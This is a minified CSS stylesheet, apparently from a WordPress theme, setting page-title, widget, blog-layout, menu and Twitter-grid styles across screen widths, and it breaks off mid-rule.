.qodef-m-content.qodef-content-grid{left:50%;transform:translateX(-50%)}.qodef-page-title.qodef-alignment--center{text-align:center}.qodef-page-title.qodef-alignment--right{text-align:right}.qodef-page-title .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-page-title .qodef-m-image img{display:block;width:100%}.qodef-page-title .qodef-m-content.qodef-content-full-width{padding:0 40px}.qodef-page-title .qodef-breadcrumbs a,.qodef-page-title .qodef-breadcrumbs span{font-family:"Playfair Display",serif;font-size:18px;line-height:1.555555555555556em;letter-spacing:0;font-weight:500;font-style:italic;color:#6a5921}.qodef-page-title .qodef-breadcrumbs a:hover{text-decoration:underline}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator{margin:0 5px}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator:after{content:'-'}.qodef-page-title.qodef-title--standard-with-breadcrumbs .qodef-breadcrumbs{margin-top:5px}.qodef-page-title.qodef-title--standard .qodef-m-subtitle{margin:4px 0 0}.widget.qodef-author-info .qodef-author-info-image{margin-bottom:21px;display:inline-block}.widget.qodef-author-info .qodef-author-info-name{margin:0 0 21px}.widget.qodef-author-info .qodef-author-info-description{margin:0}.widget .qodef-contact-info-widget{margin:0}#qodef-top-area .widget .qodef-contact-info-widget{margin:0}#qodef-top-area .widget .qodef-contact-info-widget a{font-size:16px}.qodef-social-icons-group .qodef-icon-holder{margin-left:9px}.qodef-social-icons-group .qodef-icon-holder:first-child{margin-left:0}.widget.widget_belletrist_core_social_icons_group .qodef-icon-holder a{color:#fff;transition:color .2s ease-out}.widget.widget_belletrist_core_social_icons_group .qodef-icon-holder.qodef-layout--circle{background-color:#6a5921}.widget.widget_belletrist_core_social_icons_group .qodef-icon-holder.qodef-layout--circle:hover{background-color:#000}.widget.widget_belletrist_core_social_icons_group .qodef-icon-holder.qodef-layout--circle:hover a{color:#fff}.widget_belletrist_core_sticky_sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}@media only screen and (max-width:680px){#qodef-age-verification-modal .qodef-m-content{min-width:auto}#qodef-age-verification-modal .qodef-m-content-note{display:none}}@media only screen and (max-width:1024px){rs-layer .qodef-blog .qodef-blog-item .qodef-e-inner .qodef-e-content .qodef-e-info-category{position:relative;max-width:55%}rs-layer .qodef-blog .qodef-blog-item .qodef-e-inner .qodef-e-content .qodef-e-info-comments{position:relative;max-width:45%;top:0!important}}@media only screen and (max-width:480px){rs-layer .qodef-blog .qodef-blog-item .qodef-e-inner .qodef-e-content .qodef-e-info-category{position:absolute;max-width:100%}rs-layer .qodef-blog .qodef-blog-item .qodef-e-inner .qodef-e-content .qodef-e-info-comments{position:absolute;max-width:100%;top:23px!important}}@media only screen and (max-width:480px){.qodef-blog.qodef-item-layout--box article .qodef-e-info .qodef-e-info-right{padding-top:0}}@media only screen and (max-width:1440px){.qodef-blog.qodef-item-layout--metro article.format-link .qodef-e-link{padding:83px 40px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote{padding:83px 40px 87px}}@media only screen and (max-width:1024px){.qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info-comments{top:11px}}@media only screen and (max-width:480px){.qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info-comments{top:0}}@media only screen and (max-width:1024px){.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-left .qodef-e-info-category{position:relative;max-width:90%}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-left .qodef-e-info-category:before{content:'|';position:absolute;right:14px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-left .qodef-e-info-comments{position:relative;top:unset}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-right{padding-top:0}}@media only screen and (max-width:480px){.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-left .qodef-e-info-category{position:relative;max-width:100%}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-left .qodef-e-info-category:before{display:none}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-left .qodef-e-info-comments{position:relative;top:0}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-right{padding-top:0}}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post{width:100%}}@media only screen and (max-width:1366px){.qodef-blog.qodef-item-layout--box-expanding.qodef-col-num--4 .qodef-m-single-post{padding-right:35px}.qodef-blog.qodef-item-layout--box-expanding.qodef-col-num--4 .qodef-m-single-post-close{right:6px}}@media only screen and (max-width:480px){.qodef-blog.qodef-item-layout--box-expanding.qodef-col-num--4 article .qodef-e-info .qodef-e-info-right{padding-top:0}}@media only screen and (max-width:1366px){.qodef-item-layout--box-expanding-spaces{padding:0 3% 0 1%}}@media only screen and (max-width:1024px){.qodef-item-layout--box-expanding-spaces{padding:0 50px 0 50px}}@media only screen and (max-width:680px){.qodef-item-layout--box-expanding-spaces{padding:0 23px 0 23px}}@media only screen and (max-width:1681px){.qodef-blog-single-loop .qodef-e-info.qodef-info--top{padding-top:130px}}@media only screen and (max-width:1440px){.qodef-blog-single-loop .qodef-e-info.qodef-info--top{padding-top:110px}}@media only screen and (max-width:768px){.qodef-blog-single-loop .qodef-e-info.qodef-info--top{padding-top:90px}}@media only screen and (max-width:680px){.qodef-blog-single-loop .qodef-e-info.qodef-info--top{padding-top:45px}}@media only screen and (max-width:1366px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-title{font-size:46px}}@media only screen and (min-width:1025px) and (max-width:1440px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll{padding:0 6% 0 4%}}@media only screen and (max-width:1024px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-fixed{min-height:50vh;position:relative;width:100%}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll{margin:0 auto;min-height:auto;padding:0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-media-image{background-position:center top}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-icon{display:block;z-index:100}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-content{padding:11%}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom{margin-bottom:50px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{bottom:auto;color:#000;left:auto;margin:0 auto 15% auto;position:relative}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination.qodef--simple{margin:0 auto 35px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items{justify-content:flex-start;padding:72px 0 30px 0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-item a{color:#000}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-item.qodef--next{position:absolute;right:0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share{display:none}}@media only screen and (max-width:680px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--top{margin-top:15px;min-height:auto;padding-bottom:15px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-title{font-size:40px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-excerpt{display:none}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination-label{letter-spacing:normal;margin:0}}@media only screen and (max-width:480px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-left{width:95%}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-right{float:left;display:block;width:100%}}@media only screen and (max-width:1200px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll,.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{width:960px}}@media only screen and (max-width:1024px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll,.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{width:768px}}@media only screen and (max-width:800px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll,.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{width:86%}}@media only screen and (max-width:480px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll,.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{width:82%}}@media only screen and (max-width:1024px){body.qodef-blog-single-skin--light .qodef-m-pagination-items .qodef-m-pagination-item a{color:#000!important}body.qodef-blog-single-skin--light .qodef-m-pagination-items .qodef-m-pagination-item a .qodef-icon-elegant-icons{border-right:1px solid #000!important;border-left:1px solid #000!important}}@media only screen and (max-width:680px){#qodef-author-info .qodef-m-image{margin-bottom:28px}#qodef-author-info .qodef-m-inner{flex-wrap:wrap}}@media only screen and (max-width:1440px){#qodef-fullscreen-area-inner{padding-top:62px}}@media only screen and (max-width:1440px){#qodef-fullscreen-area-inner{padding-top:44px}}@media only screen and (max-width:768px){#qodef-fullscreen-area-inner{padding-top:44px}}@media only screen and (max-width:480px){#qodef-fullscreen-area-inner{padding-top:44px}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li{margin:0 0 35px 0}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li:last-child{margin:0}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li a{font-size:30px}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li a:after{left:175px;top:15px}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li .qodef-drop-down-second-inner ul{position:relative;left:2px;top:0}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li .qodef-drop-down-second-inner ul li{margin:0 0 15px 0}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li .qodef-drop-down-second-inner ul li a{font-size:11px}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) #qodef-page-outer{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-header--vertical-sliding #qodef-page-header-inner{display:none}.qodef-header--vertical-sliding #qodef-page-outer,.qodef-header--vertical-sliding footer{padding-left:0}}@media only screen and (max-width:1024px){.qodef-header-top--disabled-on-touch #qodef-top-area{display:none}}@media only screen and (max-width:1440px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--6.qodef-layout--columns #ctf 